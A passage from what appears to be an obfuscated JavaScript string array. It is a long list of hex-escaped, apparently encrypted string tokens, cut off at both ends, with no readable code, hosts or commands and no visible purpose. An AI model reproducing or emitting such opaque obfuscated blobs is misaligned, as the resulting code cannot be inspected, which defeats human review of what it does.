x58\x69\x76\x6d\x53\x6f\x37\x57\x50\x52\x63\x4e\x67\x5a\x64\x4e\x71\x3d\x3d','\x57\x34\x70\x63\x54\x65\x64\x63\x4e\x38\x6b\x52\x64\x43\x6b\x41\x57\x4f\x47\x3d','\x6b\x43\x6f\x6d\x57\x4f\x79\x32\x57\x50\x75\x3d','\x57\x34\x48\x34\x57\x51\x33\x63\x4b\x38\x6b\x52','\x62\x43\x6f\x6e\x67\x4e\x6e\x43\x72\x63\x44\x79\x57\x52\x38\x49\x43\x53\x6b\x47\x6d\x71\x3d\x3d','\x57\x36\x53\x58\x57\x51\x4f\x5a\x57\x35\x69\x3d','\x57\x50\x64\x64\x48\x61\x70\x63\x55\x53\x6f\x39','\x57\x35\x76\x50\x57\x35\x4e\x64\x49\x38\x6f\x51','\x57\x4f\x78\x63\x50\x38\x6b\x6c\x66\x6d\x6b\x61\x57\x37\x57\x37\x77\x53\x6f\x73\x57\x50\x57\x51\x42\x4e\x42\x63\x48\x38\x6b\x33\x57\x37\x78\x63\x51\x43\x6b\x38\x57\x37\x58\x74\x57\x34\x4b\x51\x67\x43\x6f\x2f\x57\x36\x46\x64\x48\x53\x6f\x42\x57\x4f\x56\x64\x48\x76\x31\x52\x57\x35\x35\x72\x6e\x43\x6f\x6c\x63\x5a\x74\x64\x47\x30\x62\x61\x70\x53\x6f\x47\x57\x4f\x78\x64\x51\x38\x6b\x73\x57\x51\x42\x64\x49\x38\x6f\x35\x57\x36\x37\x64\x54\x61\x68\x64\x53\x62\x48\x47\x57\x4f\x37\x63\x56\x47\x3d\x3d','\x68\x72\x4c\x4d\x57\x52\x5a\x64\x4b\x63\x46\x63\x50\x68\x34\x41','\x64\x4a\x52\x63\x51\x61\x6a\x49\x57\x4f\x50\x6e\x74\x6d\x6b\x58\x6d\x43\x6b\x44\x57\x4f\x42\x63\x56\x67\x5a\x64\x51\x53\x6b\x69\x69\x71\x46\x63\x4f\x64\x70\x64\x51\x61\x78\x64\x50\x6d\x6f\x54\x57\x51\x37\x63\x55\x53\x6b\x6a\x6a\x4e\x50\x56\x57\x35\x50\x4c','\x44\x38\x6f\x42\x74\x75\x47\x3d','\x57\x34\x72\x71\x57\x34\x75\x52','\x57\x50\x4e\x63\x54\x38\x6b\x76\x57\x35\x50\x31\x57\x36\x37\x63\x48\x38\x6b\x78','\x57\x36\x35\x66\x79\x53\x6b\x30\x57\x50\x34\x6b\x77\x73\x38\x7a\x57\x4f\x52\x63\x4d\x6d\x6f\x72\x57\x51\x42\x64\x4c\x32\x38\x33','\x76\x43\x6b\x45\x57\x35\x4b\x52\x57\x35\x75\x78','\x57\x37\x69\x41\x57\x52\x74\x63\x4d\x74\x65\x32\x57\x37\x6d\x3d','\x57\x51\x42\x63\x53\x32\x52\x64\x4e\x71\x3d\x3d','\x79\x6d\x6b\x4a\x57\x34\x56\x64\x56\x33\x54\x4e','\x6d\x6d\x6f\x58\x68\x53\x6b\x63','\x78\x53\x6b\x66\x57\x34\x30\x32\x57\x37\x71\x6c\x57\x37\x57\x42\x6b\x6d\x6b\x54\x57\x35\x2f\x63\x4e\x57\x3d\x3d','\x76\x43\x6b\x46\x57\x34\x66\x53\x61\x65\x4c\x76\x57\x50\x74\x64\x4e\x68\x4a\x64\x4e\x61\x46\x63\x4b\x43\x6b\x78\x71\x30\x71\x74\x57\x34\x6e\x75\x57\x4f\x44\x64\x42\x38\x6b\x73\x57\x35\x30\x69\x6f\x53\x6f\x55\x76\x68\x75\x77\x57\x36\x4a\x63\x53\x68\x4e\x63\x54\x4d\x53\x71\x57\x37\x37\x63\x52\x38\x6b\x50\x57\x36\x4e\x64\x4d\x38\x6f\x47\x57\x4f\x39\x76','\x76\x6d\x6f\x7a\x57\x51\x64\x64\x56\x4b\x72\x30','\x57\x36\x66\x62\x57\x35\x43\x38\x44\x72\x79\x53\x57\x35\x75\x3d','\x6d\x58\x4c\x34\x57\x52\x46\x64\x4d\x59\x47\x3d','\x43\x38\x6b\x6f\x66\x38\x6b\x6b\x57\x34\x44\x73','\x7a\x76\x79\x54\x57\x51\x71\x2f\x62\x38\x6b\x4b\x70\x53\x6b\x63\x6c\x68\x42\x64\x55\x65\x34\x3d','\x57\x50\x52\x63\x52\x6d\x6f\x4d\x70\x53\x6f\x4f\x57\x4f\x52\x63\x48\x63\x65\x3d','\x57\x51\x70\x63\x49\x74\x5a\x63\x4a\x43\x6b\x38\x42\x6d\x6b\x78\x57\x52\x4c\x74\x57\x4f\x6d\x4c\x79\x58\x52\x64\x47\x57\x46\x64\x49\x67\x70\x64\x53\x72\x7a\x4e\x57\x34\x70\x64\x4b\x73\x34\x75','\x75\x38\x6b\x52\x57\x35\x50\x55\x62\x4c\x47\x3d','\x73\x67\x58\x39\x57\x35\x38\x6c\x66\x77\x69\x51\x6d\x53\x6f\x66\x43\x43\x6b\x74\x6d\x6d\x6b\x58\x57\x36\x46\x63\x48\x6d\x6f\x44\x57\x34\x31\x53\x57\x34\x30\x58','\x45\x5a\x74\x63\x52\x58\x65\x3d','\x57\x35\x6c\x63\x47\x43\x6f\x44\x57\x4f\x57\x79\x77\x6d\x6f\x58\x66\x4c\x6a\x32\x57\x35\x44\x78','\x57\x52\x34\x64\x57\x36\x65\x70\x57\x36\x56\x64\x56\x53\x6f\x34\x6d\x30\x70\x64\x55\x6d\x6b\x33\x57\x52\x6e\x33\x67\x38\x6f\x46\x64\x48\x4e\x63\x56\x75\x30\x45\x57\x51\x6c\x63\x50\x74\x4b\x65\x57\x34\x37\x63\x54\x38\x6b\x62\x57\x35\x44\x4f\x57\x51\x30\x4d\x6b\x38\x6f\x39\x57\x50\x4a\x64\x49\x67\x31\x4d\x57\x36\x53\x46\x6d\x6d\x6b\x70\x45\x53\x6b\x50\x75\x38\x6f\x41\x57\x51\x4c\x58\x75\x49\x4a\x63\x56\x64\x69\x48\x6a\x32\x34\x54\x57\x35\x58\x6f\x42\x61\x3d\x3d','\x70\x6d\x6f\x70\x57\x50\x61\x57','\x6c\x53\x6b\x53\x7a\x38\x6b\x63\x6a\x4e\x4a\x63\x4f\x72\x69\x3d','\x46\x53\x6b\x73\x65\x6d\x6b\x52\x57\x34\x35\x65\x57\x50\x6a\x76','\x57\x35\x78\x63\x55\x43\x6f\x70\x57\x50\x53\x6c\x76\x43\x6b\x36\x6a\x65\x34\x35','\x79\x38\x6f\x32\x73\x53\x6b\x51\x57\x35\x74\x64\x56\x57\x3d\x3d','\x78\x38\x6b\x4a\x57\x4f\x66\x76\x6f\x53\x6b\x78\x6c\x6d\x6f\x63\x42\x38\x6b\x4a\x57\x52\x78\x64\x47\x4a\x79\x64\x6f\x6d\x6f\x30\x73\x6d\x6b\x53\x57\x35\x70\x64\x4d\x65\x2f\x63\x49\x65\x4c\x72\x57\x34\x66\x41\x57\x4f\x4f\x67\x57\x4f\x46\x63\x4e\x53\x6f\x38\x65\x47\x3d\x3d','\x57\x50\x52\x63\x52\x6d\x6f\x4d\x6c\x53\x6f\x4f\x57\x4f\x46\x63\x49\x61\x3d\x3d','\x73\x6d\x6b\x63\x62\x6d\x6f\x61\x67\x63\x72\x4f\x6c\x71\x3d\x3d','\x44\x4a\x4a\x63\x51\x58\x70\x64\x53\x38\x6f\x66\x57\x36\x4b\x38\x57\x50\x70\x63\x4f\x72\x75\x42\x57\x4f\x44\x65\x57\x37\x64\x63\x4e\x30\x62\x57\x57\x37\x5a\x64\x4b\x53\x6f\x6d\x79\x4b\x46\x64\x52\x53\x6f\x6d\x64\x43\x6f\x61\x57\x37\x4a\x63\x4d\x72\x78\x63\x48\x53\x6f\x6c\x57\x4f\x31\x4b\x57\x51\x44\x45\x46\x53\x6f\x4d\x6f\x38\x6f\x78\x46\x53\x6f\x35\x57\x50\x56\x63\x4a\x31\x52\x64\x47\x43\x6f\x4a\x57\x36\x54\x53\x57\x36\x79\x42\x6a\x4a\x64\x64\x4c\x4b\x58\x53\x57\x50\x4a\x64\x51\x43\x6b\x51\x6a\x32\x6a\x64\x73\x74\x61\x35\x57\x51\x38\x39\x6c\x6d\x6f\x67\x61\x4a\x68\x64\x4c\x6d\x6f\x73\x57\x4f\x78\x64\x50\x38\x6f\x69\x66\x43\x6b\x59\x57\x50\x72\x61','\x78\x43\x6b\x70\x61\x38\x6f\x61\x62\x61\x3d\x3d','\x61\x43\x6f\x79\x68\x71\x3d\x3d','\x69\x43\x6f\x2f\x67\x53\x6b\x6e\x57\x51\x74\x63\x51\x53\x6b\x71\x57\x36\x6c\x63\x4e\x6d\x6b\x49\x57\x50\x75\x3d','\x57\x34\x48\x38\x57\x52\x52\x63\x4b\x53\x6b\x54','\x69\x43\x6f\x74\x57\x4f\x71\x51\x57\x4f\x62\x7a\x66\x6d\x6b\x51\x57\x50\x6a\x47\x57\x35\x4c\x4c','\x62\x57\x52\x63\x53\x71\x53\x3d','\x57\x52\x78\x64\x4e\x6d\x6b\x56\x57\x50\x74\x64\x51\x33\x6d\x5a\x57\x37\x37\x63\x52\x6d\x6f\x77','\x57\x50\x43\x5a\x57\x37\x47\x67\x57\x37\x56\x64\x50\x53\x6b\x31\x70\x75\x47\x3d','\x57\x37\x78\x64\x55\x38\x6f\x74\x57\x35\x7a\x30\x57\x52\x5a\x63\x48\x53\x6b\x77\x57\x37\x70\x64\x52\x68\x43\x56\x57\x37\x70\x64\x53\x31\x4f\x37','\x6a\x43\x6b\x58\x57\x50\x79\x3d','\x57\x37\x47\x53\x57\x51\x53\x57\x57\x34\x35\x6c\x57\x34\x65\x3d','\x57\x37\x35\x75\x79\x38\x6b\x64\x57\x50\x65\x38\x75\x4a\x43\x57\x57\x4f\x64\x63\x4e\x38\x6f\x6b\x57\x52\x65\x3d','\x69\x6d\x6b\x73\x43\x43\x6b\x73\x6f\x77\x74\x64\x4f\x71\x69\x78\x57\x52\x71\x76\x6e\x71\x42\x64\x49\x43\x6f\x62\x71\x77\x62\x78\x72\x53\x6b\x68\x57\x50\x70\x64\x54\x38\x6f\x52\x43\x38\x6b\x64\x57\x4f\x72\x69\x57\x35\x6c\x64\x48\x59\x4c\x4f\x57\x4f\x4f\x74\x57\x4f\x62\x4d\x76\x66\x43\x4e\x73\x53\x6f\x79\x57\x50\x68\x64\x50\x57\x4c\x68\x61\x57\x2f\x64\x53\x67\x39\x36','\x57\x34\x35\x4d\x57\x37\x30\x3d','\x57\x51\x37\x63\x47\x53\x6b\x6b\x61\x38\x6b\x42\x57\x36\x44\x47\x73\x6d\x6f\x7a\x57\x50\x69\x52\x42\x4e\x46\x63\x4a\x43\x6b\x49\x57\x36\x74\x63\x48\x38\x6b\x36\x57\x51\x48\x77\x57\x4f\x61\x57\x68\x53\x6f\x2f\x57\x51\x5a\x63\x49\x53\x6b\x73\x57\x34\x5a\x64\x4c\x30\x34\x34\x57\x4f\x31\x41\x6c\x53\x6f\x6d\x63\x5a\x64\x64\x48\x76\x44\x6a\x70\x38\x6b\x37\x57\x34\x53\x3d','\x57\x37\x44\x75\x71\x58\x64\x63\x4a\x53\x6b\x65\x57\x36\x70\x63\x4f\x49\x69\x32\x6e\x73\x64\x63\x52\x49\x4a\x63\x50\x47\x3d\x3d','\x57\x36\x2f\x63\x47\x38\x6f\x4e\x57\x37\x37\x64\x55\x4e\x65\x45\x57\x36\x4c\x57\x57\x52\x68\x64\x4d\x61\x3d\x3d','\x57\x51\x35\x68\x44\x38\x6b\x45','\x57\x50\x42\x63\x54\x32\x57\x7a','\x57\x4f\x4f\x35\x57\x4f\x78\x64\x4a\x47\x38\x3d','\x57\x35\x70\x63\x4a\x43\x6f\x75\x57\x50\x4b\x6e\x72\x61\x3d\x3d','\x57\x37\x42\x63\x4b\x66\x2f\x64\x4e\x77\x78\x64\x4e\x6d\x6f\x2f\x64\x61\x3d\x3d','\x6d\x4c\x52\x63\x4f\x31\x38\x3d','\x57\x36\x58\x74\x79\x38\x6b\x71\x57\x50\x57\x6b\x43\x4a\x43\x57\x57\x4f\x37\x63\x4a\x53\x6f\x6c\x57\x52\x43\x3d','\x68\x38\x6f\x32\x6d\x33\x74\x64\x4b\x77\x37\x63\x4c\x47\x3d\x3d','\x62\x33\x43\x7a\x77\x71\x3d\x3d','\x44\x6d\x6b\x70\x62\x43\x6b\x6d','\x57\x36\x58\x46\x77\x48\x52\x63\x49\x53\x6b\x78\x57\x34\x70\x63\x4f\x47\x3d\x3d','\x57\x35\x76\x78\x57\x35\x71\x53\x79\x57\x53\x36','\x57\x36\x54\x6f\x7a\x43\x6b\x65\x57\x4f\x75\x6b\x77\x73\x38\x3d','\x43\x49\x70\x63\x55\x61\x3d\x3d','\x65\x4d\x57\x2b\x78\x32\x43\x47\x78\x47\x30\x3d','\x57\x34\x39\x51\x57\x37\x56\x64\x4c\x38\x6f\x5a\x69\x6d\x6b\x4d\x57\x36\x5a\x64\x51\x61\x3d\x3d','\x57\x35\x68\x64\x55\x57\x56\x64\x53\x47\x3d\x3d','\x79\x38\x6f\x53\x66\x43\x6f\x68\x57\x50\x78\x64\x4f\x49\x34\x42\x71\x71\x3d\x3d','\x42\x38\x6f\x51\x71\x38\x6b\x4b\x57\x34\x68\x64\x56\x53\x6b\x59\x72\x4b\x66\x75\x57\x37\x4b\x3d','\x57\x34\x39\x33\x57\x35\x5a\x64\x4c\x47\x3d\x3d','\x67\x6d\x6f\x36\x69\x68\x69\x3d','\x57\x37\x79\x51\x57\x51\x69\x58\x57\x34\x62\x74\x57\x34\x68\x64\x54\x66\x4c\x39\x57\x52\x48\x66\x79\x6d\x6f\x52\x57\x37\x6d\x3d','\x76\x6d\x6b\x2f\x57\x35\x31\x66\x6d\x61\x3d\x3d','\x61\x43\x6f\x4d\x70\x78\x4a\x64\x48\x4d\x71\x3d','\x6e\x48\x57\x77\x6d\x47\x3d\x3d','\x6b\x6d\x6b\x53\x79\x6d\x6b\x6f','\x69\x6d\x6b\x50\x66\x4b\x78\x64\x4d\x47\x3d\x3d','\x46\x53\x6f\x39\x75\x53\x6b\x57\x57\x34\x46\x64\x54\x43\x6f\x61\x64\x30\x4c\x67\x57\x37\x69\x44\x65\x30\x70\x64\x4a\x6d\x6f\x43\x57\x4f\x2f\x63\x56\x4c\x61\x3d','\x71\x38\x6b\x6d\x68\x38\x6f\x71\x62\x63\x50\x49\x6e\x62\x6a\x5a','\x57\x37\x74\x63\x4e\x38\x6f\x54\x57\x37\x5a\x63\x56\x78\x4b\x6a\x57\x34\x58\x2b\x57\x51\x33\x64\x48\x71\x79\x6f\x78\x47\x3d\x3d','\x57\x37\x31\x65\x7a\x38\x6b\x76\x57\x50\x65\x3d','\x74\x6d\x6b\x6d\x57\x35\x34\x4e\x57\x35\x43\x41','\x57\x35\x78\x64\x56\x58\x78\x64\x55\x73\x39\x74\x65\x38\x6f\x30\x71\x38\x6f\x75\x57\x36\x31\x33\x57\x37\x2f\x64\x51\x53\x6b\x6a\x6f\x68\x6d\x49','\x42\x43\x6f\x4f\x76\x53\x6b\x50\x57\x34\x57\x3d','\x41\x4a\x78\x63\x52\x57\x79\x3d','\x66\x78\x65\x6f','\x73\x6d\x6f\x49\x66\x43\x6f\x70\x57\x51\x78\x64\x50\x49\x57\x75\x73\x57\x3d\x3d','\x70\x6d\x6b\x56\x61\x31\x42\x64\x4a\x66\x46\x64\x49\x64\x4e\x63\x48\x6d\x6b\x36\x57\x50\x6d\x31\x57\x37\x2f\x63\x52\x38\x6b\x53\x43\x43\x6f\x38\x68\x47\x58\x30\x63\x53\x6f\x54\x79\x49\x56\x63\x4d\x6d\x6f\x76\x61\x72\x56\x64\x53\x38\x6f\x63\x57\x51\x74\x63\x47\x76\x44\x55\x70\x47\x37\x63\x52\x6d\x6f\x78\x69\x53\x6f\x34\x46\x71\x38\x55\x78\x78\x68\x64\x4d\x75\x6e\x76\x65\x57\x72\x67\x44\x38\x6f\x35\x6e\x64\x5a\x64\x4c\x73\x33\x64\x4b\x53\x6f\x51\x63\x63\x56\x64\x51\x38\x6b\x4a','\x6b\x6d\x6f\x42\x57\x50\x43\x35','\x43\x49\x4e\x63\x53\x71\x74\x64\x54\x6d\x6b\x78','\x57\x50\x50\x50\x57\x34\x46\x64\x48\x38\x6b\x47\x45\x43\x6b\x33\x57\x36\x52\x64\x52\x38\x6b\x49\x64\x57\x3d\x3d','\x75\x6d\x6b\x37\x57\x35\x58\x63','\x61\x71\x52\x63\x52\x47\x35\x2b\x57\x50\x71\x3d','\x77\x43\x6b\x4e\x57\x34\x57\x3d','\x57\x52\x64\x64\x49\x53\x6b\x68\x57\x4f\x42\x64\x53\x78\x47\x3d','\x71\x4b\x65\x55\x57\x51\x61\x35\x65\x6d\x6b\x65\x6e\x47\x3d\x3d','\x57\x52\x68\x63\x54\x38\x6b\x44\x57\x35\x48\x5a\x57\x37\x71\x3d','\x61\x38\x6f\x41\x66\x32\x76\x79\x71\x4a\x54\x75\x57\x51\x75\x66\x42\x57\x3d\x3d','\x45\x6d\x6b\x33\x57\x35\x6c\x64\x53\x32\x48\x38\x57\x37\x6c\x63\x49\x4d\x66\x58\x57\x50\x48\x78\x57\x35\x46\x64\x4e\x43\x6f\x49\x57\x4f\x5a\x63\x4e\x53\x6b\x6a\x41\x71\x3d\x3d','\x62\x6d\x6f\x41\x67\x4d\x6e\x62\x76\x73\x62\x64','\x57\x34\x72\x61\x57\x35\x75\x43\x43\x71\x65\x4e\x57\x34\x78\x64\x52\x43\x6f\x6d\x6f\x5a\x46\x64\x54\x38\x6b\x63\x57\x52\x78\x63\x52\x61\x3d\x3d','\x57\x37\x76\x71\x78\x62\x52\x63\x4c\x53\x6b\x76\x57\x36\x5a\x63\x4f\x73\x4f\x62','\x57\x34\x56\x64\x53\x58\x37\x64\x52\x49\x31\x74\x6f\x6d\x6f\x77\x75\x53\x6f\x66\x57\x34\x53\x3d','\x7a\x6d\x6f\x35\x76\x43\x6b\x62\x57\x35\x74\x64\x52\x38\x6b\x62','\x57\x50\x4a\x64\x4b\x58\x78\x63\x56\x6d\x6f\x55','\x62\x43\x6f\x54\x6a\x68\x6c\x64\x48\x4d\x56\x63\x48\x6d\x6f\x31','\x66\x77\x79\x7a\x41\x4d\x65\x39\x71\x47\x70\x63\x53\x58\x4c\x6c\x57\x50\x4f\x3d','\x57\x4f\x2f\x63\x56\x78\x65\x32\x57\x51\x46\x63\x47\x6d\x6b\x66\x57\x4f\x56\x64\x53\x66\x78\x64\x4c\x4d\x38\x3d','\x7a\x53\x6f\x6a\x75\x38\x6b\x47\x57\x34\x46\x64\x4f\x53\x6f\x6f\x71\x75\x65\x44\x57\x37\x47\x42\x63\x30\x2f\x64\x48\x6d\x6f\x74\x57\x35\x70\x64\x53\x4c\x48\x4a\x67\x73\x52\x63\x51\x53\x6f\x45\x68\x61\x46\x64\x47\x53\x6f\x71\x43\x43\x6b\x4a\x43\x31\x2f\x63\x50\x33\x57\x3d','\x57\x34\x46\x63\x53\x75\x33\x63\x50\x43\x6f\x4b\x62\x6d\x6b\x45\x57\x50\x4a\x63\x4b\x68\x61\x67\x57\x51\x6a\x34\x7a\x76\x35\x53\x57\x37\x6c\x63\x4f\x53\x6b\x46\x57\x37\x42\x64\x4c\x38\x6f\x58\x57\x51\x34\x67\x57\x50\x4e\x63\x52\x68\x33\x64\x52\x43\x6b\x54\x46\x78\x37\x63\x49\x38\x6b\x39\x69\x43\x6b\x69\x6b\x63\x68\x63\x4c\x68\x39\x51\x45\x73\x47\x45\x6f\x53\x6b\x2b\x57\x4f\x74\x64\x53\x49\x78\x64\x49\x68\x44\x68\x42\x66\x56\x64\x4d\x76\x47\x54\x68\x4e\x65\x36\x78\x38\x6f\x4a\x42\x59\x64\x63\x50\x38\x6b\x42\x57\x52\x52\x64\x4a\x33\x48\x31\x57\x34\x65\x6a\x57\x52\x70\x63\x55\x68\x54\x74\x69\x53\x6f\x34\x57\x4f\x5a\x64\x4e\x31\x47\x68\x57\x35\x6a\x36\x78\x4e\x6c\x64\x50\x75\x66\x59\x57\x36\x6d\x4c\x78\x30\x75\x42\x57\x37\x31\x37\x57\x50\x68\x63\x56\x75\x43\x49\x57\x35\x74\x63\x4d\x38\x6b\x42\x7a\x67\x6e\x4f\x57\x37\x35\x4c\x6f\x6d\x6b\x59\x62\x61\x44\x45\x57\x35\x37\x64\x52\x38\x6b\x61\x57\x36\x52\x63\x49\x38\x6b\x6f\x71\x53\x6b\x6d\x75\x4c\x58\x2f\x57\x36\x68\x63\x4c\x6d\x6b\x67\x57\x51\x30\x6d\x64\x48\x6c\x63\x52\x4a\x76\x70\x77\x31\x37\x63\x4d\x4a\x43\x66\x6e\x57\x6a\x42\x57\x35\x35\x51\x57\x4f\x44\x59\x69\x4e\x68\x64\x53\x38\x6f\x61\x57\x34\x70\x63\x49\x49\x68\x64\x51\x38\x6f\x66\x57\x36\x4f\x53\x57\x34\x62\x6d\x67\x53\x6b\x65\x57\x51\x48\x6d\x6e\x43\x6b\x71\x57\x36\x6c\x64\x50\x53\x6f\x4f\x57\x4f\x6d\x6d\x57\x37\x4c\x6c\x6d\x53\x6f\x6f\x73\x58\x7a\x64\x6f\x43\x6f\x61\x57\x4f\x7a\x76\x78\x71\x3d\x3d','\x42\x63\x4e\x63\x52\x61\x5a\x64\x52\x6d\x6b\x6a\x57\x51\x6d\x3d','\x57\x34\x64\x63\x50\x75\x4a\x63\x55\x6d\x6b\x32\x66\x53\x6b\x63','\x57\x37\x38\x53\x57\x51\x79\x32\x57\x34\x58\x63\x57\x34\x52\x64\x4c\x33\x31\x4a\x57\x52\x6e\x62\x41\x38\x6f\x49\x57\x37\x71\x3d','\x46\x6d\x6b\x72\x65\x38\x6b\x70\x57\x35\x47\x3d','\x43\x4b\x53\x42\x57\x52\x65\x35\x63\x38\x6b\x70\x6e\x71\x3d\x3d','\x72\x6d\x6b\x59\x68\x38\x6f\x67\x65\x5a\x38\x56\x69\x47\x31\x34\x57\x36\x54\x45\x63\x5a\x79\x65\x57\x50\x65\x58\x57\x50\x6a\x57\x6b\x38\x6b\x70\x57\x35\x70\x63\x48\x38\x6f\x42\x68\x53\x6f\x57\x76\x38\x6b\x31\x57\x36\x2f\x64\x49\x30\x74\x64\x4e\x73\x43\x35\x57\x37\x31\x32\x6c\x66\x64\x63\x4a\x6d\x6b\x6e\x6a\x53\x6f\x53\x7a\x53\x6f\x6d\x75\x61\x4f\x71\x69\x71\x50\x52\x57\x4f\x6c\x63\x4e\x43\x6b\x4c\x57\x36\x6a\x50\x57\x35\x47\x37\x67\x4c\x5a\x64\x53\x72\x69\x3d','\x57\x34\x62\x73\x57\x35\x71\x33\x43\x57\x3d\x3d','\x57\x37\x4e\x64\x48\x71\x4e\x64\x52\x49\x6e\x74\x6d\x53\x6f\x65\x45\x61\x3d\x3d','\x64\x43\x6f\x57\x6b\x78\x4e\x64\x4c\x57\x3d\x3d','\x72\x43\x6b\x55\x57\x35\x39\x41\x6c\x61\x3d\x3d','\x72\x53\x6f\x6a\x41\x38\x6b\x6d\x57\x37\x6c\x64\x49\x43\x6b\x48\x43\x32\x4f\x6a\x57\x52\x57\x3d','\x57\x35\x58\x52\x57\x36\x6e\x4a','\x57\x52\x4c\x64\x45\x43\x6b\x7a\x57\x4f\x5a\x64\x48\x43\x6f\x77\x79\x53\x6f\x56\x57\x50\x6d\x3d','\x57\x34\x6e\x34\x57\x34\x42\x64\x49\x38\x6f\x57\x69\x47\x3d\x3d','\x71\x38\x6f\x53\x66\x43\x6f\x68','\x65\x6d\x6b\x4a\x57\x37\x79\x6c\x74\x32\x65\x2f\x57\x34\x42\x63\x51\x30\x6d\x64\x57\x35\x52\x63\x51\x38\x6b\x44\x57\x4f\x4c\x58\x57\x35\x33\x63\x48\x38\x6f\x56\x57\x4f\x64\x63\x53\x4a\x5a\x63\x4b\x43\x6b\x7a\x57\x52\x64\x63\x53\x38\x6f\x41\x57\x37\x37\x64\x48\x6d\x6b\x2f\x57\x37\x70\x63\x50\x4e\x61\x33\x57\x50\x79\x4d\x46\x53\x6b\x6f\x61\x59\x50\x39\x44\x4a\x6a\x32\x44\x38\x6f\x6a\x69\x5a\x79\x54\x57\x37\x4a\x64\x49\x4c\x42\x64\x4b\x38\x6f\x37\x57\x36\x70\x64\x50\x43\x6f\x2f\x57\x35\x46\x63\x56\x43\x6f\x4f\x44\x63\x4e\x64\x49\x38\x6f\x58\x7a\x43\x6f\x74\x6c\x38\x6f\x43\x57\x50\x64\x64\x4c\x43\x6b\x6d\x71\x67\x78\x63\x4d\x6d\x6b\x36\x78\x6d\x6b\x75\x57\x4f\x72\x5a\x6a\x32\x4f\x3d','\x57\x51\x2f\x63\x50\x68\x56\x64\x49\x57\x3d\x3d','\x57\x37\x38\x42\x57\x52\x37\x63\x52\x4a\x43\x58','\x57\x34\x50\x56\x57\x51\x56\x63\x55\x43\x6b\x31\x57\x52\x44\x62\x62\x66\x61\x53\x57\x37\x4e\x64\x4d\x38\x6f\x37\x76\x64\x6c\x64\x48\x6d\x6b\x68\x63\x6d\x6f\x74\x6a\x47\x3d\x3d','\x76\x38\x6b\x36\x57\x35\x4c\x4c','\x76\x4d\x58\x4e\x57\x34\x30\x6e\x65\x57\x3d\x3d','\x57\x37\x54\x61\x7a\x6d\x6b\x44\x57\x4f\x30\x3d','\x6c\x38\x6f\x76\x57\x4f\x34\x4f\x57\x4f\x31\x69\x62\x43\x6b\x42','\x57\x51\x4a\x64\x4e\x43\x6b\x61\x57\x4f\x42\x64\x4f\x4e\x75\x31','\x57\x34\x6c\x64\x54\x72\x52\x64\x51\x73\x66\x63\x6d\x38\x6f\x56','\x57\x36\x52\x63\x56\x6d\x6f\x58\x57\x37\x37\x63\x51\x67\x76\x76\x57\x36\x62\x2b\x57\x52\x46\x64\x47\x65\x6a\x63\x64\x65\x78\x63\x4e\x59\x43\x69\x42\x58\x54\x6f\x61\x6d\x6b\x48\x57\x52\x4c\x7a\x66\x43\x6b\x38\x45\x62\x6c\x63\x50\x4b\x39\x4a\x57\x52\x42\x64\x4a\x43\x6b\x58\x64\x65\x61\x44\x41\x43\x6b\x4e\x73\x62\x43\x4f\x73\x53\x6b\x75\x57\x36\x5a\x63\x48\x43\x6f\x57\x57\x52\x71\x3d','\x41\x38\x6b\x32\x57\x35\x4f\x3d','\x6f\x58\x4c\x35\x57\x52\x4e\x64\x4e\x63\x65\x3d','\x41\x38\x6f\x61\x74\x66\x46\x63\x48\x53\x6f\x7a\x57\x50\x52\x64\x48\x6d\x6b\x4c','\x57\x37\x33\x63\x49\x43\x6f\x7a\x57\x50\x75\x36\x71\x38\x6f\x35\x6d\x4b\x66\x4a','\x57\x50\x6c\x63\x50\x53\x6f\x58\x63\x43\x6f\x37\x57\x50\x64\x63\x4f\x73\x68\x63\x48\x6d\x6b\x65\x42\x38\x6f\x35','\x6e\x63\x4c\x2f\x57\x52\x78\x64\x47\x64\x2f\x64\x51\x78\x6d\x72\x57\x52\x4a\x64\x50\x43\x6b\x63\x57\x36\x44\x6e\x57\x36\x75\x52\x57\x34\x44\x44\x7a\x67\x33\x63\x53\x57\x30\x2b\x57\x34\x43\x51\x57\x36\x7a\x6d\x69\x43\x6b\x70\x57\x35\x68\x63\x4d\x53\x6f\x66','\x71\x43\x6f\x39\x63\x43\x6f\x68\x57\x4f\x34\x3d','\x57\x36\x70\x63\x47\x53\x6f\x50\x57\x36\x56\x63\x54\x4e\x4b\x70\x57\x36\x65\x3d','\x57\x35\x48\x4b\x57\x52\x42\x63\x4a\x43\x6b\x53\x57\x52\x44\x2f\x64\x4b\x57\x53','\x57\x37\x39\x61\x44\x6d\x6b\x75\x57\x4f\x79\x42\x45\x74\x71\x58\x57\x4f\x79\x3d','\x6f\x4c\x52\x63\x4f\x75\x37\x64\x52\x58\x53\x77\x57\x35\x75\x3d','\x69\x6d\x6b\x31\x57\x4f\x47\x31','\x57\x50\x34\x51\x57\x50\x37\x64\x4e\x57\x3d\x3d','\x69\x38\x6f\x79\x57\x4f\x4b\x39\x57\x4f\x6a\x7a','\x6d\x48\x4f\x78\x6f\x47\x3d\x3d','\x57\x50\x68\x63\x53\x77\x69\x66\x57\x52\x6c\x63\x47\x6d\x6b\x73\x57\x51\x2f\x64\x50\x31\x74\x64\x48\x57\x3d\x3d','\x57\x34\x6a\x52\x57\x37\x35\x30\x57\x37\x78\x64\x48\x43\x6f\x62\x57\x35\x46\x64\x4d\x43\x6b\x30\x57\x52\x68\x64\x4d\x61\x3d\x3d','\x46\x38\x6f\x44\x74\x75\x79\x3d','\x57\x37\x79\x67\x57\x51\x64\x63\x55\x57\x3d\x3d','\x6a\x43\x6b\x54\x72\x38\x6b\x79\x6a\x4d\x33\x63\x4f\x57\x6d\x63\x57\x51\x75\x3d','\x46\x38\x6f\x73\x67\x53\x6f\x68\x57\x50\x42\x64\x53\x64\x34\x2b\x75\x32\x48\x45\x76\x43\x6b\x4a','\x7a\x38\x6b\x2f\x57\x34\x6e\x41\x6e\x38\x6b\x79\x70\x6d\x6f\x44\x42\x47\x3d\x3d','\x45\x75\x46\x63\x50\x31\x52\x64\x50\x47\x44\x46\x57\x4f\x68\x63\x56\x53\x6b\x30\x77\x6d\x6f\x71\x6d\x4a\x58\x43\x6f\x4b\x54\x30\x69\x74\x6e\x42\x69\x67\x56\x63\x52\x49\x56\x64\x49\x43\x6f\x30','\x69\x6d\x6b\x73\x78\x6d\x6b\x2f\x67\x74\x70\x63\x56\x62\x6d\x76\x57\x51\x6d\x72\x42\x4c\x5a\x64\x49\x43\x6f\x6a\x78\x4a\x44\x73\x77\x53\x6b\x65\x57\x34\x68\x64\x4f\x43\x6f\x54\x7a\x53\x6b\x65\x57\x34\x35\x6c\x57\x50\x46\x64\x4b\x4a\x71\x53\x57\x34\x4b\x61\x57\x4f\x48\x